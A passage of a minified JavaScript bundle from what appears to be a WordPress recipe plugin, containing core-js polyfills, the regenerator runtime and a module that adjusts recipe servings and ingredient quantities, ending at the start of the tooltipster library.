i=e(0),r=e(61),o=e(92),s=e(1),a=e(36),c=e(8),u=e(4),f=e(2).ArrayBuffer,l=e(59),p=o.ArrayBuffer,h=o.DataView,_=r.ABV&&f.isView,d=p.prototype.slice,g=r.VIEW;i(i.G+i.W+i.F*(f!==p),{ArrayBuffer:p}),i(i.S+i.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return _&&_(t)||u(t)&&g in t}}),i(i.P+i.U+i.F*e(3)(function(){return!new p(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(s(this),t);for(var e=s(this).byteLength,i=a(t,e),r=a(void 0===n?e:n,e),o=new(l(this,p))(c(r-i)),u=new h(this),f=new h(o),_=0;i<r;)f.setUint8(_++,u.getUint8(i++));return o}}),e(39)("ArrayBuffer")},function(t,n,e){var i=e(0);i(i.G+i.W+i.F*!e(61).ABV,{DataView:e(92).DataView})},function(t,n,e){e(28)("Int8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}},!0)},function(t,n,e){e(28)("Int16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Int32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Float32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Float64",8,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){var i=e(0),r=e(10),o=e(1),s=(e(2).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e(3)(function(){s(function(){})}),"Reflect",{apply:function(t,n,e){var i=r(t),c=o(e);return s?s(i,n,c):a.call(i,n,c)}})},function(t,n,e){var i=e(0),r=e(37),o=e(10),s=e(1),a=e(4),c=e(3),u=e(100),f=(e(2).Reflect||{}).construct,l=c(function(){function t(){}return!(f(function(){},[],t)instanceof t)}),p=!c(function(){f(function(){})});i(i.S+i.F*(l||p),"Reflect",{construct:function(t,n){o(t),s(n);var e=arguments.length<3?t:o(arguments[2]);if(p&&!l)return f(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var i=[null];return i.push.apply(i,n),new(u.apply(t,i))}var c=e.prototype,h=r(a(c)?c:Object.prototype),_=Function.apply.call(t,h,n);return a(_)?_:h}})},function(t,n,e){var i=e(7),r=e(0),o=e(1),s=e(23);r(r.S+r.F*e(3)(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,e){o(t),n=s(n,!0),o(e);try{return i.f(t,n,e),!0}catch(t){return!1}}})},function(t,n,e){var i=e(0),r=e(16).f,o=e(1);i(i.S,"Reflect",{deleteProperty:function(t,n){var e=r(o(t),n);return!(e&&!e.configurable)&&delete t[n]}})},function(t,n,e){"use strict";var i=e(0),r=e(1),o=function(t){this._t=r(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e(80)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,e){var i=e(16),r=e(17),o=e(11),s=e(0),a=e(4),c=e(1);s(s.S,"Reflect",{get:function t(n,e){var s,u,f=arguments.length<3?n:arguments[2];return c(n)===f?n[e]:(s=i.f(n,e))?o(s,"value")?s.value:void 0!==s.get?s.get.call(f):void 0:a(u=r(n))?t(u,e,f):void 0}})},function(t,n,e){var i=e(16),r=e(0),o=e(1);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return i.f(o(t),n)}})},function(t,n,e){var i=e(0),r=e(17),o=e(1);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,e){var i=e(0),r=e(1),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{ownKeys:e(121)})},function(t,n,e){var i=e(0),r=e(1),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,e){var i=e(7),r=e(16),o=e(17),s=e(11),a=e(0),c=e(32),u=e(1),f=e(4);a(a.S,"Reflect",{set:function t(n,e,a){var l,p,h=arguments.length<4?n:arguments[3],_=r.f(u(n),e);if(!_){if(f(p=o(n)))return t(p,e,a,h);_=c(0)}return s(_,"value")?!(!1===_.writable||!f(h))&&((l=r.f(h,e)||c(0)).value=a,i.f(h,e,l),!0):void 0!==_.set&&(_.set.call(h,a),!0)}})},function(t,n,e){var i=e(0),r=e(72);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,n){r.check(t,n);try{return r.set(t,n),!0}catch(t){return!1}}})},function(t,n,e){"use strict";var i=e(0),r=e(52)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)("includes")},function(t,n,e){"use strict";var i=e(0),r=e(122),o=e(9),s=e(8),a=e(10),c=e(86);i(i.P,"Array",{flatMap:function(t){var n,e,i=o(this);return a(t),n=s(i.length),e=c(i,0),r(e,i,i,n,0,1,t,arguments[1]),e}}),e(31)("flatMap")},function(t,n,e){"use strict";var i=e(0),r=e(122),o=e(9),s=e(8),a=e(25),c=e(86);i(i.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),e=s(n.length),i=c(n,0);return r(i,n,n,e,0,void 0===t?1:a(t)),i}}),e(31)("flatten")},function(t,n,e){"use strict";var i=e(0),r=e(78)(!0);i(i.P,"String",{at:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(123),o=e(93);i(i.P+i.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(123),o=e(93);i(i.P+i.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,e){"use strict";e(44)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,e){"use strict";e(44)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,e){"use strict";var i=e(0),r=e(24),o=e(8),s=e(55),a=e(57),c=RegExp.prototype,u=function(t,n){this._r=t,this._s=n};e(80)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),i(i.P,"String",{matchAll:function(t){if(r(this),!s(t))throw TypeError(t+" is not a regexp!");var n=String(this),e="flags"in c?String(t.flags):a.call(t),i=new RegExp(t.source,~e.indexOf("g")?e:"g"+e);return i.lastIndex=o(t.lastIndex),new u(i,n)}})},function(t,n,e){e(68)("asyncIterator")},function(t,n,e){e(68)("observable")},function(t,n,e){var i=e(0),r=e(121),o=e(15),s=e(16),a=e(84);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,i=o(t),c=s.f,u=r(i),f={},l=0;u.length>l;)void 0!==(e=c(i,n=u[l++]))&&a(f,n,e);return f}})},function(t,n,e){var i=e(0),r=e(124)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},function(t,n,e){var i=e(0),r=e(124)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(10),s=e(7);e(6)&&i(i.P+e(62),"Object",{__defineGetter__:function(t,n){s.f(r(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(10),s=e(7);e(6)&&i(i.P+e(62),"Object",{__defineSetter__:function(t,n){s.f(r(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23),s=e(17),a=e(16).f;e(6)&&i(i.P+e(62),"Object",{__lookupGetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.get}while(e=s(e))}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23),s=e(17),a=e(16).f;e(6)&&i(i.P+e(62),"Object",{__lookupSetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.set}while(e=s(e))}})},function(t,n,e){var i=e(0);i(i.P+i.R,"Map",{toJSON:e(125)("Map")})},function(t,n,e){var i=e(0);i(i.P+i.R,"Set",{toJSON:e(125)("Set")})},function(t,n,e){e(63)("Map")},function(t,n,e){e(63)("Set")},function(t,n,e){e(63)("WeakMap")},function(t,n,e){e(63)("WeakSet")},function(t,n,e){e(64)("Map")},function(t,n,e){e(64)("Set")},function(t,n,e){e(64)("WeakMap")},function(t,n,e){e(64)("WeakSet")},function(t,n,e){var i=e(0);i(i.G,{global:e(2)})},function(t,n,e){var i=e(0);i(i.S,"System",{global:e(2)})},function(t,n,e){var i=e(0),r=e(19);i(i.S,"Error",{isError:function(t){return"Error"===r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clamp:function(t,n,e){return Math.min(e,Math.max(n,t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,e){var i=e(0),r=180/Math.PI;i(i.S,"Math",{degrees:function(t){return t*r}})},function(t,n,e){var i=e(0),r=e(127),o=e(107);i(i.S,"Math",{fscale:function(t,n,e,i,s){return o(r(t,n,e,i,s))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{iaddh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)+(i>>>0)+((r&o|(r|o)&~(r+o>>>0))>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{isubh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)-(i>>>0)-((~r&o|~(r^o)&r-o>>>0)>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{imulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>16,a=i>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>16)+((r*a>>>0)+(65535&c)>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,e){var i=e(0),r=Math.PI/180;i(i.S,"Math",{radians:function(t){return t*r}})},function(t,n,e){var i=e(0);i(i.S,"Math",{scale:e(127)})},function(t,n,e){var i=e(0);i(i.S,"Math",{umulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>>16,a=i>>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>>16)+((r*a>>>0)+(65535&c)>>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,e){"use strict";var i=e(0),r=e(22),o=e(2),s=e(59),a=e(114);i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},function(t,n,e){"use strict";var i=e(0),r=e(91),o=e(113);i(i.S,"Promise",{try:function(t){var n=r.f(this),e=o(t);return(e.e?n.reject:n.resolve)(e.v),n.promise}})},function(t,n,e){var i=e(29),r=e(1),o=i.key,s=i.set;i.exp({defineMetadata:function(t,n,e,i){s(t,n,r(e),o(i))}})},function(t,n,e){var i=e(29),r=e(1),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:o(arguments[2]),i=s(r(n),e,!1);if(void 0===i||!i.delete(t))return!1;if(i.size)return!0;var c=a.get(n);return c.delete(e),!!c.size||a.delete(n)}})},function(t,n,e){var i=e(29),r=e(1),o=e(17),s=i.has,a=i.get,c=i.key,u=function(t,n,e){if(s(t,n,e))return a(t,n,e);var i=o(n);return null!==i?u(t,i,e):void 0};i.exp({getMetadata:function(t,n){return u(t,r(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,e){var i=e(117),r=e(126),o=e(29),s=e(1),a=e(17),c=o.keys,u=o.key,f=function(t,n){var e=c(t,n),o=a(t);if(null===o)return e;var s=f(o,n);return s.length?e.length?r(new i(e.concat(s))):s:e};o.exp({getMetadataKeys:function(t){return f(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.get,s=i.key;i.exp({getOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(t){return o(r(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,n,e){var i=e(29),r=e(1),o=e(17),s=i.has,a=i.key,c=function(t,n,e){if(s(t,n,e))return!0;var i=o(n);return null!==i&&c(t,i,e)};i.exp({hasMetadata:function(t,n){return c(t,r(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=e(10),s=i.key,a=i.set;i.exp({metadata:function(t,n){return function(e,i){a(t,n,(void 0!==i?r:o)(e),s(i))}}})},function(t,n,e){var i=e(0),r=e(90)(),o=e(2).process,s="process"==e(19)(o);i(i.G,{asap:function(t){var n=s&&o.domain;r(n?n.bind(t):t)}})},function(t,n,e){"use strict";var i=e(0),r=e(2),o=e(22),s=e(90)(),a=e(5)("observable"),c=e(10),u=e(1),f=e(40),l=e(42),p=e(12),h=e(41),_=h.RETURN,d=function(t){return null==t?void 0:c(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},v=function(t){return void 0===t._o},m=function(t){v(t)||(t._o=void 0,g(t))},y=function(t,n){u(t),this._c=void 0,this._o=t,t=new w(this);try{var e=n(t),i=e;null!=e&&("function"==typeof e.unsubscribe?e=function(){i.unsubscribe()}:c(e),this._c=e)}catch(n){return void t.error(n)}v(this)&&g(this)};y.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!v(n)){var e=n._o;try{var i=d(e.next);if(i)return i.call(e,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(v(n))throw t;var e=n._o;n._o=void 0;try{var i=d(e.error);if(!i)throw t;t=i.call(e,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!v(n)){var e=n._o;n._o=void 0;try{var i=d(e.complete);t=i?i.call(e,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var b=function(t){f(this,b,"Observable","_f")._f=c(t)};l(b.prototype,{subscribe:function(t){return new y(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||r.Promise)(function(e,i){c(t);var r=n.subscribe({next:function(n){try{return t(n)}catch(t){i(t),r.unsubscribe()}},error:i,complete:e})})}}),l(b,{from:function(t){var n="function"==typeof this?this:b,e=d(u(t)[a]);if(e){var i=u(e.call(t));return i.constructor===n?i:new n(function(t){return i.subscribe(t)})}return new n(function(n){var e=!1;return s(function(){if(!e){try{if(h(t,!1,function(t){if(n.next(t),e)return _})===_)return}catch(t){if(e)throw t;return void n.error(t)}n.complete()}}),function(){e=!0}})},of:function(){for(var t=0,n=arguments.length,e=new Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:b)(function(t){var n=!1;return s(function(){if(!n){for(var i=0;i<e.length;++i)if(t.next(e[i]),n)return;t.complete()}}),function(){n=!0}})}}),p(b.prototype,a,function(){return this}),i(i.G,{Observable:b}),e(39)("Observable")},function(t,n,e){var i=e(2),r=e(0),o=e(93),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(n,e){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof n?n:Function(n)).apply(this,r)}:n,e)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},function(t,n,e){var i=e(0),r=e(89);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,e){for(var i=e(88),r=e(35),o=e(13),s=e(2),a=e(12),c=e(45),u=e(5),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=r(h),d=0;d<_.length;d++){var g,v=_[d],m=h[v],y=s[v],w=y&&y.prototype;if(w&&(w[f]||a(w,f,p),w[l]||a(w,l,v),c[v]=p,m))for(g in i)w[g]||o(w,g,i[g],!0)}},function(t,n,e){(function(n){!function(n){"use strict";function e(t,n,e,o){var s=n&&n.prototype instanceof r?n:r,a=Object.create(s.prototype),c=new p(o||[]);return a._invoke=function(t,n,e){var r=O;return function(o,s){if(r===P)throw new Error("Generator is already running");if(r===I){if("throw"===o)throw s;return _()}for(e.method=o,e.arg=s;;){var a=e.delegate;if(a){var c=u(a,e);if(c){if(c===C)continue;return c}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(r===O)throw r=I,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r=P;var f=i(t,n,e);if("normal"===f.type){if(r=e.done?I:E,f.arg===C)continue;return{value:f.arg,done:e.done}}"throw"===f.type&&(r=I,e.method="throw",e.arg=f.arg)}}}(t,e,c),a}function i(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}function r(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function c(t){function e(n,r,o,s){var a=i(t[n],t,r);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&v.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,o,s)},function(t){e("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}"object"==typeof n.process&&n.process.domain&&(e=n.process.domain.bind(e));var r;this._invoke=function(t,n){function i(){return new Promise(function(i,r){e(t,n,i,r)})}return r=r?r.then(i,i):i()}}function u(t,n){var e=t.iterator[n.method];if(e===d){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=d,u(t,n),"throw"===n.method))return C;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return C}var r=i(e,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,C;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=d),n.delegate=null,C):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,C)}function f(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function l(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function h(t){if(t){var n=t[y];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,i=function n(){for(;++e<t.length;)if(v.call(t,e))return n.value=t[e],n.done=!1,n;return n.value=d,n.done=!0,n};return i.next=i}}return{next:_}}function _(){return{value:d,done:!0}}var d,g=Object.prototype,v=g.hasOwnProperty,m="function"==typeof Symbol?Symbol:{},y=m.iterator||"@@iterator",w=m.asyncIterator||"@@asyncIterator",b=m.toStringTag||"@@toStringTag",x="object"==typeof t,S=n.regeneratorRuntime;if(S)x&&(t.exports=S);else{(S=n.regeneratorRuntime=x?t.exports:{}).wrap=e;var O="suspendedStart",E="suspendedYield",P="executing",I="completed",C={},M={};M[y]=function(){return this};var T=Object.getPrototypeOf,$=T&&T(T(h([])));$&&$!==g&&v.call($,y)&&(M=$);var k=s.prototype=r.prototype=Object.create(M);o.prototype=k.constructor=s,s.constructor=o,s[b]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===o||"GeneratorFunction"===(n.displayName||n.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,b in t||(t[b]="GeneratorFunction")),t.prototype=Object.create(k),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[w]=function(){return this},S.AsyncIterator=c,S.async=function(t,n,i,r){var o=new c(e(t,n,i,r));return S.isGeneratorFunction(n)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(k),k[b]="Generator",k[y]=function(){return this},k.toString=function(){return"[object Generator]"},S.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},S.values=h,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=d,this.done=!1,this.delegate=null,this.method="next",this.arg=d,this.tryEntries.forEach(l),!t)for(var n in this)"t"===n.charAt(0)&&v.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=d)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){function n(n,i){return o.type="throw",o.arg=t,e.next=n,i&&(e.method="next",e.arg=d),!!i}if(this.done)throw t;for(var e=this,i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i],o=r.completion;if("root"===r.tryLoc)return n("end");if(r.tryLoc<=this.prev){var s=v.call(r,"catchLoc"),a=v.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return n(r.catchLoc,!0);if(this.prev<r.finallyLoc)return n(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return n(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return n(r.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc<=this.prev&&v.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=n&&n<=r.finallyLoc&&(r=null);var o=r?r.completion:{};return o.type=t,o.arg=n,r?(this.method="next",this.next=r.finallyLoc,C):this.complete(o)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),C},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),l(e),C}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var i=e.completion;if("throw"===i.type){var r=i.arg;l(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,e){return this.delegate={iterator:h(t),resultName:n,nextLoc:e},"next"===this.method&&(this.arg=d),C}}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(n,e(65))},function(t,n,e){e(328),t.exports=e(22).RegExp.escape},function(t,n,e){var i=e(0),r=e(329)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(t){return r(t)}})},function(t,n){t.exports=function(t,n){var e=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,e)}}},function(t,n,e){"use strict";n.a=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return n=parseInt(n),parseFloat(parseFloat(t).toFixed(n))},n.b=function(t){var n={"¼":" 1/4","½":" 1/2","¾":" 3/4","⅐":" 1/7","⅑":" 1/9","⅒":" 1/10","⅓":" 1/3","⅔":" 2/3","⅕":" 1/5","⅖":" 2/5","⅗":" 3/5","⅘":" 4/5","⅙":" 1/6","⅚":" 5/6","⅛":" 1/8","⅜":" 3/8","⅝":" 5/8","⅞":" 7/8"},e=(t=(t=((t=t.replace(",","."))+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,function(t,e){return n[e]})).trim()).split(" "),i=!1;if(""!==t){i=0;for(var r=0;r<e.length;r++)if(""!==e[r].trim()){var o=e[r].split("/",2),s=parseFloat(o[0]);if(void 0!==o[1]){var a=parseFloat(o[1]);0!==a&&(s/=a)}i+=s}}return i}},,,,,,,,,,,,,,function(t,n,e){"use strict";(function(t){function i(n){var e=parseInt(n.find(".wprm-recipe-servings").data("original_servings"));e>0&&(n.find(".wprm-recipe-ingredient-amount, .wprm-dynamic-quantity").each(function(){if(0===t(this).find(".wprm-adjustable").length){var n=t(this),e=n.text();/^\.\d+\s*$/.test(e)?n.html('<span class="wprm-adjustable">'+e+"</span>"):(e=e.replace(new RegExp("[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞]([\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞.,\\/\\s]*[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞])?","g"),'<span class="wprm-adjustable">$&</span>'),n.html(e))}}),n.find(".wprm-adjustable").each(function(){if(void 0===t(this).data("original_quantity")){var n=Object(u.b)(t(this).text());n/=e,t(this).data("original_quantity",t(this).text()).data("unit_quantity",n)}}))}function r(n){var e=n.find(".wprm-recipe-servings"),r=parseInt(e.data("servings")),o=e.data("original_servings"),s=n.find(".wprm-adjustable");0==s.length&&(i(n),s=n.find(".wprm-adjustable")),s.each(function(){var n=t(this);if(r==o)n.text(n.data("original_quantity"));else{var e=parseFloat(n.data("unit_quantity"))*r;isNaN(e)||n.text(Object(u.a)(e,wprmp_public.settings.adjustable_servings_round_to_decimals))}})}function o(n){var e=n.data("recipe");e||(e=n.parents(".wprm-recipe-container").data("recipe-id"),n.data("recipe",e)),n.wrap('<a href="#" class="wprm-recipe-servings-link"></a>'),n.tooltipster({content:'<input type="range" min="1" max="1" value="1" class="wprm-recipe-servings-slider">',contentAsHTML:!0,functionBefore:function(){var n=t.tooltipster.instances();t.each(n,function(t,n){n.close()})},functionReady:function(n,e){var i=20,r=parseInt(t(e.origin).text());i<2*r&&(i=2*r);var o=Date.now();t(e.origin).attr("id","wprm-tooltip-"+o),t(e.tooltip).find(".wprm-recipe-servings-slider").attr("max",i).data("origin","wprm-tooltip-"+o).val(r)},interactive:!0,delay:0,trigger:"custom",triggerOpen:{mouseenter:!0,touchstart:!0},triggerClose:{click:!0,tap:!0}}),t(document).on("input change",".wprm-recipe-servings-slider",function(){var n=t(this).val(),e=t(this).data("origin"),i=t("#"+e),o=i.data("recipe"),s=t("#wprm-recipe-container-"+o);i.text(n),i.data("servings",n),t(".wprm-recipe-servings-"+o).each(function(){t(this).text(n),t(this).data("servings",n)}),r(s)}),t(document).on("click",".wprm-recipe-servings-link",function(t){t.preventDefault(),t.stopPropagation()})}function s(n){var e=n.data("servings"),i=n.data("recipe");i||(i=n.parents(".wprm-recipe-container").data("recipe-id"));var o='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+i+'" min="1" value="'+e+'" data-servings="'+e+'" data-original_servings="'+e+'" data-recipe="'+i+'" />';n.replaceWith(o),t(document).on("input change","input.wprm-recipe-servings",function(){var n=t(this),e=n.val(),i=n.data("recipe"),o=t("#wprm-recipe-container-"+i);t(".wprm-recipe-servings-"+i).each(function(){t(this).val(e),t(this).data("servings",e)}),r(o)})}n.a=i,n.c=r,n.b=function(n){if(n>0){var e=t("body");t(".wprm-recipe-servings").each(function(){t(this).text(n),t(this).data("servings",n)}),r(e)}};var a=e(345),c=(e.n(a),e(346)),u=(e.n(c),e(330)),f=e(362);e.n(f),t(document).ready(function(n){t(".wprm-recipe-servings").each(function(){var n=t(this),e=parseInt(n.text());e>0&&(n.data("servings",e),n.data("original_servings",e),t("body").hasClass("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?n.hasClass("wprm-recipe-servings-adjustable-tooltip")?o(n):n.hasClass("wprm-recipe-servings-adjustable-text")&&s(n):wprmp_public.settings.features_adjustable_servings&&("text_field"==wprmp_public.settings.servings_changer_display?s(n):o(n))))})})}).call(n,e(50))},function(t,n,e){var i,r,o;/*!tooltipster v4.2.6*/o=function(t){function n(t){this.$container,this.constraints=null,this.__$tooltip,this.__init(t)}function e(n,e){var 